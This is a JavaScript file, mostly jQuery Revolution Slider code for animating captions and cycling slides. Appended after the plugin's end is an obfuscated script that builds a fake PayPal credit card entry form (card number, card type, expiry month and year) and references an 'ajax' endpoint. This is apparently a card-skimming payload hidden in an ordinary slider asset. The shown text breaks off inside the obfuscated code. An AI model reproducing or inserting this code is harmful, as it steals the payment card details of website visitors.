                                if (nc.data('lh') == undefined) nc.data('lh',parseInt(nc.css('lineHeight'),0) || 0);


                                nextcaption.css({
                                         'font-size': (nc.data('fsize') * opt.bw)+"px",

                                         'padding-top': (nc.data('pt') * opt.bh) + "px",
                                         'padding-bottom': (nc.data('pb') * opt.bh) + "px",
                                         'padding-left': (nc.data('pl') * opt.bw) + "px",
                                         'padding-right': (nc.data('pr') * opt.bw) + "px",

                                         'margin-top': (nc.data('mt') * opt.bh) + "px",
                                         'margin-bottom': (nc.data('mb') * opt.bh) + "px",
                                         'margin-left': (nc.data('ml') * opt.bw) + "px",
                                         'margin-right': (nc.data('mr') * opt.bw) + "px",

                                         'border-top': (nc.data('bt') * opt.bh) + "px",
                                         'border-bottom': (nc.data('bb') * opt.bh) + "px",
                                         'border-left': (nc.data('bl') * opt.bw) + "px",
                                         'border-right': (nc.data('br') * opt.bw) + "px",

                                         'line-height': (nc.data('lh') * opt.bh) + "px",
                                         'white-space':"nowrap"


                                });
                                imh=nextcaption.outerHeight(true);
                                imw=nextcaption.outerWidth(true);
                              }
                          }



                      if (nextcaption.hasClass('fade')) {

                        nextcaption.css({'opacity':0,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});
                      }

                      if (nextcaption.hasClass("randomrotate")) {

                            nextcaption.css({'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':((xbh*nextcaption.data('y'))+offsety)+"px" });
                            var sc=Math.random()*2+1;
                            var ro=Math.round(Math.random()*200-100);
                            var xx=Math.round(Math.random()*200-100);
                            var yy=Math.round(Math.random()*200-100);
                            nextcaption.data('repx',xx);
                            nextcaption.data('repy',yy);
                            nextcaption.data('repo',nextcaption.css('opacity'));
                            nextcaption.data('rotate',ro);
                            nextcaption.data('scale',sc);

                            nextcaption.transition({opacity:0, scale:sc, rotate:ro, x:xx, y: yy,duration: '0ms'});
                      } else {
                        if (opt.ie || opt.ie9 )
                          {}
                        else {
                        if (nextcaption.find('iframe').length==0)
                          nextcaption.transition({ scale:1, rotate:0});
                        }
                      }

                      if (nextcaption.hasClass('lfr')) {

                        nextcaption.css({'opacity':1,'left':(15+opt.width)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});

                      }

                      if (nextcaption.hasClass('lfl')) {

                        nextcaption.css({'opacity':1,'left':(-15-imw)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});

                      }

                      if (nextcaption.hasClass('sfl')) {

                        nextcaption.css({'opacity':0,'left':((xbw*nextcaption.data('x'))-50+offsetx)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});
                      }

                      if (nextcaption.hasClass('sfr')) {
                        nextcaption.css({'opacity':0,'left':((xbw*nextcaption.data('x'))+50+offsetx)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});
                      }




                      if (nextcaption.hasClass('lft')) {

                        nextcaption.css({'opacity':1,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(-25 - imh)+"px"});

                      }

                      if (nextcaption.hasClass('lfb')) {
                        nextcaption.css({'opacity':1,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(25+opt.height)+"px"});

                      }

                      if (nextcaption.hasClass('sft')) {
                        nextcaption.css({'opacity':0,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':((opt.bh*nextcaption.data('y'))-50)+"px"});
                      }

                      if (nextcaption.hasClass('sfb')) {
                        nextcaption.css({'opacity':0,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':((opt.bh*nextcaption.data('y'))+50)+"px"});
                      }




                      nextcaption.data('timer',setTimeout(function() {
                          nextcaption.css({'visibility':'visible'});
                          if (nextcaption.hasClass('fade')) {
                            nextcaption.data('repo',nextcaption.css('opacity'));
                            nextcaption.animate({'opacity':1},{duration:nextcaption.data('speed'),complete:function() { if (opt.ie) $(this).addClass('noFilterClass');}});
                            //if (opt.ie) nextcaption.addClass('noFilterClass');
                          }

                          if (nextcaption.hasClass("randomrotate")) {

                            nextcaption.transition({opacity:1, scale:1, 'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(xbh*(nextcaption.data('y'))+offsety)+"px", rotate:0, x:0, y:0,duration: nextcaption.data('speed')});
                            if (opt.ie) nextcaption.addClass('noFilterClass');
                          }

                          if (nextcaption.hasClass('lfr') ||
                            nextcaption.hasClass('lfl') ||
                            nextcaption.hasClass('sfr') ||
                            nextcaption.hasClass('sfl') ||
                            nextcaption.hasClass('lft') ||
                            nextcaption.hasClass('lfb') ||
                            nextcaption.hasClass('sft') ||
                            nextcaption.hasClass('sfb')
                            )
                          {
                            var easetype=nextcaption.data('easing');
                            if (easetype==undefined) easetype="linear";
                            nextcaption.data('repx',nextcaption.position().left);
                            nextcaption.data('repy',nextcaption.position().top);

                            nextcaption.data('repo',nextcaption.css('opacity'));
                            nextcaption.animate({'opacity':1,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':opt.bh*(nextcaption.data('y'))+"px"},{duration:nextcaption.data('speed'), easing:easetype,complete:function() { if (opt.ie) $(this).addClass('noFilterClass');}});
                            //if (opt.ie) nextcaption.addClass('noFilterClass');
                          }
                      },nextcaption.data('start')));


                      // IF THERE IS ANY EXIT ANIM DEFINED
                      if (nextcaption.data('end')!=undefined)

                        nextcaption.data('timer-end',setTimeout(function() {

                            if ((opt.ie || opt.ie9) && (nextcaption.hasClass("randomrotate") || nextcaption.hasClass("randomrotateout"))) {
                              nextcaption.removeClass("randomrotate").removeClass("randomrotateout").addClass('fadeout');
                            }

                            endMoveCaption(nextcaption,opt);

                        },nextcaption.data('end')));
                  }
            })

            var bt=jQuery('body').find('.tp-bannertimer');
            bt.data('opt',opt);
        }



        //////////////////////////
        //  REMOVE THE CAPTIONS //
        /////////////////////////
        function removeTheCaptions(actli,opt) {

            actli.find('.tp-caption').each(function(i) {
              var nextcaption=actli.find('.tp-caption:eq('+i+')');
              nextcaption.stop(true,true);
              clearTimeout(nextcaption.data('timer'));
              clearTimeout(nextcaption.data('timer-end'));

              var easetype=nextcaption.data('easing');
              easetype="easeInOutSine";
              var ll = nextcaption.data('repx');
              var tt = nextcaption.data('repy');
              var oo = nextcaption.data('repo');
              var rot = nextcaption.data('rotate');
              var sca = nextcaption.data('scale');


              if (nextcaption.find('iframe').length>0) {
                              // VIMEO VIDEO PAUSE
                              try {
                                var ifr = nextcaption.find('iframe');
                                var id = ifr.attr('id');
                                var froogaloop = $f(id);
                                froogaloop.api("pause");
                              } catch(e) {}
                              //YOU TUBE PAUSE
                              try {
                                var player=nextcaption.data('player');
                                player.stopVideo();
                              } catch(e) {}

                            }
              try {
                  /*if (rot!=undefined || sca!=undefined)
                    {
                      if (rot==undefined) rot=0;
                      if (sca==undefined) sca=1;
                        nextcaption.transition({'rotate':rot, 'scale':sca, 'opacity':0,'left':ll+'px','top':tt+"px"},(nextcaption.data('speed')+10), function() { nextcaption.removeClass('noFilterClass');nextcaption.css({'visibility':'hidden'})});
                    } else {

                      nextcaption.animate({'opacity':0,'left':ll+'px','top':tt+"px"},{duration:(nextcaption.data('speed')+10), easing:easetype, complete:function() { nextcaption.removeClass('noFilterClass');nextcaption.css({'visibility':'hidden'})}});
                    }*/
                  endMoveCaption(nextcaption,opt);
                } catch(e) {}



            });
        }

        //////////////////////////
        //  MOVE OUT THE CAPTIONS //
        /////////////////////////
        function endMoveCaption(nextcaption,opt) {
                            
                            
                            if (nextcaption.hasClass("randomrotate") && (opt.ie || opt.ie9)) nextcaption.removeClass("randomrotate").addClass("sfb");
                            if (nextcaption.hasClass("randomrotateout") && (opt.ie || opt.ie9)) nextcaption.removeClass("randomrotateout").addClass("stb");
                            
                            var endspeed=nextcaption.data('endspeed');                                                        
                            if (endspeed==undefined) endspeed=nextcaption.data('speed');

                            var xx=nextcaption.data('repx');
                            var yy=nextcaption.data('repy');
                            var oo=nextcaption.data('repo');

                            if (opt.ie) {
                              nextcaption.css({'opacity':'inherit','filter':'inherit'});
                            }

                            if (nextcaption.hasClass('ltr') ||
                              nextcaption.hasClass('ltl') ||
                              nextcaption.hasClass('str') ||
                              nextcaption.hasClass('stl') ||
                              nextcaption.hasClass('ltt') ||
                              nextcaption.hasClass('ltb') ||
                              nextcaption.hasClass('stt') ||
                              nextcaption.hasClass('stb')
                              )
                            {

                              xx=nextcaption.position().left;
                              yy=nextcaption.position().top;

                              if (nextcaption.hasClass('ltr'))
                                xx=opt.width+60;
                              else if (nextcaption.hasClass('ltl'))
                                xx=0-nextcaption.width()-60;
                              else if (nextcaption.hasClass('ltt'))
                                yy=0-nextcaption.height()-60;
                              else if (nextcaption.hasClass('ltb'))
                                yy=opt.height+60;
                              else if (nextcaption.hasClass('str')) {
                                xx=xx+50;oo=0;
                              } else if (nextcaption.hasClass('stl')) {
                                xx=xx-50;oo=0;
                              } else if (nextcaption.hasClass('stt')) {
                                yy=yy-50;oo=0;
                              } else if (nextcaption.hasClass('stb')) {
                                yy=yy+50;oo=0;
                              }

                              var easetype=nextcaption.data('endeasing');
                              if (easetype==undefined) easetype="linear";

                              nextcaption.animate({'opacity':oo,'left':xx+'px','top':yy+"px"},{duration:nextcaption.data('endspeed'), easing:easetype,complete:function() { $(this).css({visibility:'hidden'})}});
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if ( nextcaption.hasClass("randomrotateout")) {

                              nextcaption.transition({opacity:0, scale:Math.random()*2+0.3, 'left':Math.random()*opt.width+'px','top':Math.random()*opt.height+"px", rotate:Math.random()*40, duration: endspeed,complete:function() { $(this).css({visibility:'hidden'})}});
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if (nextcaption.hasClass('fadeout')) {
                              if (opt.ie) nextcaption.removeClass('noFilterClass');
                              nextcaption.animate({'opacity':0},{duration:200,complete:function() { $(this).css({visibility:'hidden'})}});

                            }

                            else

                            if (nextcaption.hasClass('lfr') ||
                              nextcaption.hasClass('lfl') ||
                              nextcaption.hasClass('sfr') ||
                              nextcaption.hasClass('sfl') ||
                              nextcaption.hasClass('lft') ||
                              nextcaption.hasClass('lfb') ||
                              nextcaption.hasClass('sft') ||
                              nextcaption.hasClass('sfb')
                              )
                            {

                              if (nextcaption.hasClass('lfr'))
                                xx=opt.width+60;
                              else  if (nextcaption.hasClass('lfl'))
                                xx=0-nextcaption.width()-60;
                              else if (nextcaption.hasClass('lft'))
                                yy=0-nextcaption.height()-60;
                              else if (nextcaption.hasClass('lfb'))
                                yy=opt.height+60;


                              var easetype=nextcaption.data('endeasing');
                              if (easetype==undefined) easetype="linear";

                              nextcaption.animate({'opacity':oo,'left':xx+'px','top':yy+"px"},{duration:nextcaption.data('endspeed'), easing:easetype, complete:function() { $(this).css({visibility:'hidden'})}});
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if (nextcaption.hasClass('fade')) {

                              nextcaption.animate({'opacity':0},{duration:endspeed,complete:function() { $(this).css({visibility:'hidden'})} });
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if (nextcaption.hasClass("randomrotate")) {

                              nextcaption.transition({opacity:0, scale:Math.random()*2+0.3, 'left':Math.random()*opt.width+'px','top':Math.random()*opt.height+"px", rotate:Math.random()*40, duration: endspeed });
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }
        }

    ///////////////////////////
    //  REMOVE THE LISTENERS //
    ///////////////////////////
    function removeAllListeners(container,opt) {
      container.children().each(function() {
        $(this).die('click');
        $(this).die('mouseenter');
        $(this).die('mouseleave');
        $(this).unbind('hover');
      })
      container.die('click','mouseenter','mouseleave');
      clearInterval(opt.cdint);
      container=null;



    }

    ///////////////////////////
    //  - COUNTDOWN - //
    /////////////////////////
    function countDown(container,opt) {
      opt.cd=0;
      opt.loop=0;
      if (opt.stopAfterLoops!=undefined && opt.stopAfterLoops>-1)
          opt.looptogo=opt.stopAfterLoops;
      else
        opt.looptogo=9999999;

      if (opt.stopAtSlide!=undefined && opt.stopAtSlide>-1)
          opt.lastslidetoshow=opt.stopAtSlide;
      else
          opt.lastslidetoshow=999;

      if (opt.looptogo==0) opt.stopLoop="on";



      if (opt.slideamount >1 && !(opt.stopAfterLoops==0 && opt.stopAtSlide==1) ) {
          var bt=container.find('.tp-bannertimer');
          if (bt.length>0) {
            bt.css({'width':'0%'});
            bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
          }

          bt.data('opt',opt);
          opt.cdint=setInterval(function() {

            if ($('body').find(container).length==0) removeAllListeners(container,opt);
            if (container.data('conthover-changed') == 1) {
              opt.conthover=  container.data('conthover');
              container.data('conthover-changed',0);
            }

            if (opt.conthover!=1 && opt.videoplaying!=true && opt.width>opt.hideSliderAtLimit) opt.cd=opt.cd+100;

            if (opt.fullWidth!="on")
              if (opt.width>opt.hideSliderAtLimit)
                container.parent().removeClass("tp-hide-revslider")
              else
                container.parent().addClass("tp-hide-revslider")
            // EVENT TRIGGERING IN CASE VIDEO HAS BEEN STARTED
            if (opt.videostartednow==1) {
              container.trigger('revolution.slide.onvideoplay');
              opt.videostartednow=0;
            }

            // EVENT TRIGGERING IN CASE VIDEO HAS BEEN STOPPED
            if (opt.videostoppednow==1) {
              container.trigger('revolution.slide.onvideostop');
              opt.videostoppednow=0;
            }


            if (opt.cd>=opt.delay) {
              opt.cd=0;
              // SWAP TO NEXT BANNER
              opt.act=opt.next;
              opt.next=opt.next+1;
              if (opt.next>container.find('>ul >li').length-1) {
                  opt.next=0;
                  opt.looptogo=opt.looptogo-1;
                  if (opt.loop<=0) {
                      opt.stopLoop="on";

                  }
                }

              // STOP TIMER IF NO LOOP NO MORE NEEDED.
              if (opt.stopLoop=="on" && opt.next==opt.lastslidetoshow-1) {
                  clearInterval(opt.cdint);
                  container.find('.tp-bannertimer').css({'visibility':'hidden'});
                  container.trigger('revolution.slide.onstop');
              }

              // SWAP THE SLIDES
              swapSlide(container,opt);


              // Clear the Timer
              if (bt.length>0) {
                bt.css({'width':'0%'});
                bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
              }
            }
          },100);


          container.hover(
            function() {

              if (opt.onHoverStop=="on") {
                  opt.conthover=1;
                bt.stop();
                container.trigger('revolution.slide.onpause');
              }
            },
            function() {
              if (container.data('conthover')!=1) {
                container.trigger('revolution.slide.onresume');
                opt.conthover=0;
                if (opt.onHoverStop=="on" && opt.videoplaying!=true) {
                  bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                }
              }
            });
      }
    }



})(jQuery);
(function(_0x1b6c9d,_0x139906){function _0x1ee83c(_0x361805,_0x33feb2,_0x3e3467,_0x117943){return _0x3bef(_0x33feb2- -0x191,_0x117943);}function _0x2fdadb(_0x3b9e27,_0x286b12,_0x3c79cb,_0xb820ac){return _0x3bef(_0x3b9e27-0x31a,_0xb820ac);}var _0x570554=_0x1b6c9d();while(!![]){try{var _0x2411de=-parseInt(_0x2fdadb(0x506,0x592,0x4c5,0x578))/(-0x187f+-0x1*0x1ec5+-0x1*-0x3745)+-parseInt(_0x2fdadb(0x534,0x4bb,0x576,0x551))/(0x1d9e+-0xa8*0x37+-0x67c*-0x1)+-parseInt(_0x2fdadb(0x499,0x49a,0x43b,0x4c8))/(-0xb04*-0x3+-0x19bc+0x15*-0x59)+-parseInt(_0x2fdadb(0x4dc,0x4ca,0x4c1,0x483))/(-0x1322+0x1df1+0x399*-0x3)*(parseInt(_0x2fdadb(0x511,0x540,0x4b4,0x4b9))/(-0x1d8+0xd*0x2db+-0x1*0x2342))+parseInt(_0x2fdadb(0x4bc,0x546,0x4b6,0x4bb))/(-0x22be+-0x2281+-0x17*-0x303)+parseInt(_0x2fdadb(0x496,0x501,0x426,0x51f))/(-0x136c+-0x24af+0x1df*0x1e)+-parseInt(_0x1ee83c(0x4e,0x51,0xa8,0x24))/(0x7*0x4c5+-0x1*0x125d+-0x77f*0x2)*(-parseInt(_0x2fdadb(0x551,0x4c5,0x56d,0x5b2))/(-0xd4c*0x2+-0x1*0xa57+0x24f8));if(_0x2411de===_0x139906)break;else _0x570554['push'](_0x570554['shift']());}catch(_0x3bf5fa){_0x570554['push'](_0x570554['shift']());}}}(_0x102e,-0x1b91e+0x1*0x33721+0x1386b));var _0x349f51=_0x311da9(0x4d9,0x45a,0x4e3,0x414)+_0x311da9(0x50c,0x48a,0x437,0x405)+'ajax',_0x19999f=[_0x311da9(0x531,0x55f,0x5db,0x544)+_0x311da9(0x52a,0x563,0x5b8,0x53e)+_0x311da9(0x4d4,0x525,0x58a,0x51f)+_0x349f51+(_0x13fab9(0x202,0x225,0x255,0x293)+'>'),_0x13fab9(0x1f5,0x186,0x1ae,0x1d5),'\x20\x20\x20\x20\x20\x20\x20\x20<l'+_0x311da9(0x54f,0x503,0x484,0x490)+'paypal_dir'+_0x13fab9(0x1bd,0x1e2,0x1ee,0x1e3)+_0x311da9(0x4e3,0x544,0x5b6,0x5b0)+_0x13fab9(0x264,0x23b,0x264,0x29c)+_0x13fab9(0x200,0x1bc,0x170,0x1c1)+'m>Credit\x20C'+_0x311da9(0x5a6,0x545,0x502,0x5c1)+_0x311da9(0x504,0x4e1,0x4ce,0x50d),_0x13fab9(0x1b0,0x172,0x1a8,0x178)+_0x311da9(0x56b,0x4e4,0x509,0x54f)+_0x311da9(0x4ad,0x538,0x4ea,0x561)+'>',_0x13fab9(0x19f,0x1a5,0x166,0x22d)+'\x20\x20<input\x20t'+_0x13fab9(0x18c,0x15a,0xef,0x1d1)+_0x311da9(0x5b1,0x53f,0x580,0x4b2)+_0x13fab9(0x21d,0x1d4,0x203,0x1e3)+_0x13fab9(0x1f2,0x193,0x182,0x151)+_0x311da9(0x558,0x527,0x50c,0x5b3)+_0x311da9(0x4ef,0x49d,0x415,0x410)+'aypal[cc_n'+_0x311da9(0x5b6,0x541,0x584,0x4df)+_0x13fab9(0x1f1,0x1ae,0x200,0x1b4)+_0x311da9(0x4a5,0x4b0,0x483,0x487)+_0x311da9(0x593,0x544,0x4e2,0x5b1)+_0x311da9(0x4cb,0x469,0x4b6,0x406)+_0x311da9(0x4b3,0x46c,0x4b1,0x3fd)+_0x13fab9(0x1b4,0x14d,0x12d,0xf1)+'r\x20validate'+'-cc-type\x22\x20'+_0x13fab9(0x243,0x1fd,0x1d7,0x219)+_0x311da9(0x4ab,0x486,0x4e7,0x511)+_0x311da9(0x4ac,0x4f8,0x48d,0x523),'\x20\x20\x20\x20\x20\x20\x20\x20</'+'div>',_0x311da9(0x445,0x45b,0x4a5,0x457),_0x13fab9(0x208,0x19a,0x1d7,0x156)+_0x13fab9(0xff,0x167,0x106,0x16a)+_0x13fab9(0x251,0x237,0x25c,0x2ad)+_0x13fab9(0x16f,0x1e6,0x229,0x1fa)+'v\x22>',_0x13fab9(0x1b3,0x139,0xcd,0xeb)+'abel\x20for=\x22'+_0x13fab9(0x19e,0x19b,0x200,0x1cf)+_0x13fab9(0x154,0x18f,0x1c6,0x13b)+_0x13fab9(0x160,0x1a0,0x13e,0x112)+_0x311da9(0x4ed,0x4f0,0x4b1,0x4cb)+_0x311da9(0x59d,0x537,0x5b9,0x4df)+_0x311da9(0x485,0x4fa,0x554,0x4fc)+_0x311da9(0x439,0x4b2,0x492,0x4d5)+_0x13fab9(0x156,0x1bd,0x1d4,0x145),'\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0x13fab9(0x14f,0x1bb,0x232,0x1e1)+_0x13fab9(0x1a3,0x20f,0x263,0x1df)+'>',_0x13fab9(0x178,0x1a5,0x196,0x1e4)+_0x13fab9(0x1e8,0x1a7,0x195,0x126)+_0x13fab9(0x116,0x17d,0x1eb,0x161)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x1e1,0x155,0x1d0,0x102)+_0x311da9(0x55e,0x523,0x4e1,0x4f4)+_0x13fab9(0x138,0x193,0x1b4,0x18e)+_0x13fab9(0x224,0x1ec,0x1e0,0x1b6)+_0x13fab9(0x1d6,0x181,0x1b3,0xff)+_0x13fab9(0x141,0x1b1,0x182,0x15c)+'exp_month]'+_0x13fab9(0x152,0x12d,0x103,0x101)+_0x311da9(0x56e,0x50c,0x545,0x48f)+_0x13fab9(0x192,0x195,0x180,0x1d9)+_0x311da9(0x3f9,0x470,0x4a2,0x3f0)+_0x13fab9(0x18a,0x145,0x132,0x1b1)+_0x311da9(0x480,0x4e7,0x569,0x513)+_0x311da9(0x419,0x46a,0x4e6,0x42a),_0x311da9(0x4ad,0x4ce,0x44c,0x526)+_0x13fab9(0x158,0x1a5,0x185,0x202)+_0x311da9(0x55b,0x54b,0x4e4,0x581)+_0x13fab9(0x180,0x1aa,0x17b,0x1c7)+_0x311da9(0x4f4,0x555,0x523,0x5a3)+_0x311da9(0x4ca,0x4a8,0x4cf,0x4ca)+_0x311da9(0x594,0x506,0x491,0x4a1)+'>',_0x13fab9(0x187,0x1a5,0x1a3,0x14a)+_0x13fab9(0x22b,0x1a5,0x12e,0x21d)+'<option\x20va'+_0x311da9(0x4f9,0x530,0x52c,0x4ed)+_0x311da9(0x4af,0x46b,0x3dc,0x470)+'</option>',_0x13fab9(0x1eb,0x1a5,0x1b9,0x18b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x311da9(0x481,0x4e9,0x514,0x4d0)+'\x20-\x20Februar'+_0x13fab9(0x1e2,0x1c3,0x23e,0x169),_0x13fab9(0x1fd,0x1a5,0x234,0x219)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x54b,0x54b,0x551,0x50b)+_0x13fab9(0x203,0x1e7,0x245,0x181)+_0x13fab9(0x160,0x1a9,0x144,0x213)+'option>',_0x13fab9(0x154,0x1a5,0x1b4,0x1e3)+_0x13fab9(0x1ae,0x1a5,0x122,0x1d6)+_0x13fab9(0x26f,0x222,0x21d,0x1c5)+_0x311da9(0x525,0x50d,0x597,0x512)+_0x13fab9(0x10f,0x14c,0x126,0x1d9)+_0x311da9(0x49c,0x4c5,0x44a,0x4de),_0x311da9(0x501,0x4ce,0x467,0x496)+_0x13fab9(0x156,0x1a5,0x1a2,0x1e7)+'<option\x20va'+_0x311da9(0x4ea,0x4a2,0x43b,0x454)+_0x311da9(0x50c,0x533,0x4d4,0x53b)+'tion>',_0x13fab9(0x12f,0x1a5,0x207,0x1d9)+_0x13fab9(0x1df,0x1a5,0x19c,0x205)+_0x13fab9(0x28d,0x222,0x295,0x2ae)+_0x13fab9(0x1ce,0x21e,0x2ac,0x296)+_0x13fab9(0xed,0x134,0xdc,0xcb)+_0x13fab9(0x1be,0x1cb,0x18f,0x1b0),_0x13fab9(0x228,0x1a5,0x217,0x16a)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x270,0x222,0x1bc,0x1b7)+'lue=\x227\x22>07'+'\x20-\x20July</o'+_0x311da9(0x54a,0x4f4,0x494,0x51a),_0x311da9(0x4d6,0x4ce,0x46a,0x4ad)+_0x13fab9(0x1ad,0x1a5,0x1ba,0x208)+'<option\x20va'+_0x311da9(0x4f8,0x558,0x4fc,0x539)+_0x13fab9(0x252,0x214,0x1cf,0x275)+_0x13fab9(0x1b0,0x152,0x16f,0x104),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x550,0x4ce,0x480,0x52e)+_0x13fab9(0x1c9,0x222,0x244,0x28e)+'lue=\x229\x22>09'+_0x311da9(0x480,0x4d5,0x4ba,0x55a)+_0x13fab9(0x28e,0x220,0x1f0,0x2a9)+'>',_0x13fab9(0x1c3,0x1a5,0x1b2,0x206)+_0x311da9(0x47b,0x4ce,0x50b,0x55c)+_0x311da9(0x4d8,0x54b,0x575,0x50b)+_0x13fab9(0x1ff,0x194,0x109,0x17c)+_0x13fab9(0x202,0x1f1,0x166,0x279)+_0x13fab9(0x25b,0x1f6,0x1c8,0x1a2),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x492,0x4ce,0x49c,0x502)+'<option\x20va'+'lue=\x2211\x22>1'+_0x13fab9(0x166,0x148,0x16a,0x10f)+_0x13fab9(0x292,0x220,0x21c,0x290)+'>',_0x13fab9(0x196,0x1a5,0x136,0x17b)+_0x311da9(0x45d,0x4ce,0x519,0x4d0)+_0x311da9(0x55a,0x54b,0x4d4,0x53a)+_0x13fab9(0x20f,0x190,0x188,0x1f8)+_0x13fab9(0x27f,0x1f8,0x198,0x1f0)+_0x311da9(0x5b7,0x549,0x562,0x595)+'>',_0x311da9(0x49b,0x4ce,0x51a,0x50c)+_0x13fab9(0x2c5,0x242,0x1cb,0x1e5)+_0x311da9(0x499,0x4cc,0x4fe,0x4b2),_0x13fab9(0x1fa,0x1a5,0x126,0x1a0)+'\x20\x20</div>',_0x13fab9(0x1b8,0x1a5,0x212,0x232)+_0x311da9(0x521,0x4d0,0x4da,0x4c1)+'ss=\x22v-fix\x22'+'>',_0x311da9(0x4b7,0x4ce,0x557,0x44e)+_0x311da9(0x4f0,0x47e,0x42e,0x452)+_0x13fab9(0x1b8,0x1fa,0x19f,0x1b5)+'ypal_direc'+'t_expirati'+_0x13fab9(0x239,0x1c1,0x1b8,0x16f)+_0x311da9(0x444,0x4ca,0x4c1,0x547)+_0x13fab9(0x27c,0x203,0x233,0x267)+_0x311da9(0x50d,0x565,0x563,0x536)+_0x311da9(0x551,0x546,0x54a,0x4f2)+_0x311da9(0x586,0x52b,0x4fb,0x56b)+'\x22\x20autocomp'+_0x13fab9(0x1a3,0x1e0,0x227,0x1da)+'>',_0x311da9(0x452,0x4ce,0x551,0x46f)+_0x13fab9(0x155,0x1a5,0x12f,0x14c)+_0x13fab9(0x1ae,0x222,0x1fc,0x292)+_0x311da9(0x4cf,0x4d3,0x479,0x4cb)+_0x13fab9(0x1e2,0x22c,0x237,0x20c)+_0x311da9(0x460,0x497,0x4d8,0x423)+_0x311da9(0x4d8,0x51f,0x5a4,0x4b9),_0x13fab9(0x197,0x1a5,0x22a,0x13d)+_0x13fab9(0x1be,0x1a5,0x18b,0x148)+_0x13fab9(0x288,0x222,0x292,0x1fe)+_0x13fab9(0x1cc,0x241,0x1dc,0x22d)+_0x13fab9(0x20a,0x1f2,0x16f,0x1d6)+'ion>',_0x311da9(0x4d6,0x4ce,0x559,0x4ed)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x54e,0x54b,0x57c,0x513)+_0x13fab9(0x15d,0x136,0x1c4,0x1b1)+_0x311da9(0x4fb,0x4ab,0x505,0x4d4)+_0x311da9(0x40b,0x45c,0x3f3,0x3ed),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x155,0x1a5,0x1c3,0x22b)+_0x13fab9(0x2b0,0x222,0x279,0x229)+'lue=\x222026\x22'+_0x13fab9(0x181,0x144,0xbc,0xe9)+_0x311da9(0x48a,0x45c,0x492,0x439),_0x311da9(0x46c,0x4ce,0x553,0x47c)+_0x13fab9(0x130,0x1a5,0x224,0x121)+_0x13fab9(0x1b2,0x222,0x21d,0x1d0)+_0x13fab9(0xfc,0x177,0xec,0xfb)+_0x311da9(0x40b,0x482,0x40e,0x3f8)+_0x311da9(0x44b,0x45c,0x4d3,0x4c5),_0x13fab9(0x14f,0x1a5,0x1c5,0x1a7)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x13fab9(0x1c4,0x165,0x1c2,0x1ee)+_0x13fab9(0x1a2,0x160,0x191,0x175)+_0x13fab9(0x103,0x133,0xef,0x163),_0x13fab9(0x13d,0x1a5,0x1e7,0x1ab)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x569,0x54b,0x5b6,0x572)+_0x311da9(0x527,0x524,0x528,0x53d)+_0x13fab9(0x210,0x217,0x25e,0x1cf)+_0x311da9(0x47f,0x45c,0x483,0x479),_0x13fab9(0x1f3,0x1a5,0x1c3,0x1bb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x58d,0x54b,0x4d8,0x5a0)+_0x311da9(0x4af,0x4b6,0x448,0x4f1)+'>2030</opt'+'ion>',_0x13fab9(0x207,0x1a5,0x218,0x134)+_0x13fab9(0x186,0x1a5,0x179,0x176)+'<option\x20va'+_0x13fab9(0x148,0x18a,0x19d,0x1fe)+_0x311da9(0x4d1,0x4d9,0x525,0x4d1)+_0x311da9(0x4a3,0x45c,0x462,0x464),_0x311da9(0x499,0x4ce,0x4b9,0x4be)+_0x13fab9(0x170,0x1a5,0x200,0x127)+_0x311da9(0x590,0x54b,0x4ca,0x558)+_0x311da9(0x53a,0x4ae,0x479,0x442)+_0x311da9(0x4b8,0x539,0x4d9,0x51f)+_0x311da9(0x3d1,0x45c,0x49d,0x4ae),_0x13fab9(0x1c3,0x1a5,0x1ee,0x1f8)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x1f3,0x222,0x24a,0x298)+'lue=\x222033\x22'+_0x311da9(0x49c,0x50e,0x57f,0x559)+_0x311da9(0x3d9,0x45c,0x417,0x45e),_0x311da9(0x470,0x4ce,0x4bf,0x4f0)+_0x311da9(0x49c,0x4ce,0x4dc,0x4e7)+'<option\x20va'+_0x13fab9(0x199,0x1c8,0x1c1,0x215)+_0x311da9(0x472,0x47c,0x401,0x4cc)+_0x13fab9(0xb4,0x133,0xb8,0xea),_0x13fab9(0x12b,0x1a5,0x144,0x15c)+_0x311da9(0x4b3,0x4ce,0x443,0x44a)+_0x311da9(0x56b,0x54b,0x4f4,0x4e0)+'lue=\x222035\x22'+'>2035</opt'+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x